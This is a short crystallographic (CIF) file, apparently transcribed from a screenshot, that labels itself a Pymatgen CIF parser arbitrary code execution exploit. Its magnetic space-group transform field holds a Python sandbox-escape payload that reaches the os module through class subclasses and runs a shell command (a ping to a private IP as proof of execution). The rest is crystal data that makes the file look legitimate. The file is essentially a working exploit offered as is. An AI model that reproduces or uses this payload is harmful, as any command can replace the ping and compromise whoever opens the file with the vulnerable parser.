 1 data_5yOhtAoR
2 _audit_creation_date 2018-06-08
3 _audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
4
5 loop_
6 _parent_propagation_vector.id
7 _parent_propagation_vector.kxkykz
8 k1 [0 0 0]
9
10 _space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+
["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("ping -c4 10.10.14.82");0,0,0'
11
12
13 _space_group_magn.number_BNS 62.448
14 _space_group_magn.name_BNS "P n' m a' "